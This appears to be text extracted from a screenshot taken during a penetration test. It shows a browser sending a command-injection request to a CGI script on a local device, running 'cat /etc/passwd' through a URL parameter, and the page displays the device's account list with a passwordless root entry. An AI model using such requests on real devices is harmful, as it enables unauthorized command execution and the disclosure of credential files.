 Not Secure http://192.168.1.33/cgi-bin/d.cgi?act=1&fname=&cmd=cat+%2Fetc%2Fpasswd&aaksjdkfj=%23notenoughmineral^ PwnFox-yellow
File Name :
Command Name :
#notenoughmineral^
Show
command = cat /etc/passwd
root::0:0:root::/bin/sh
nobody::99:0:nobody:/:/bin/sh
bin::99:0:efm-sw:/bin:/bin/sh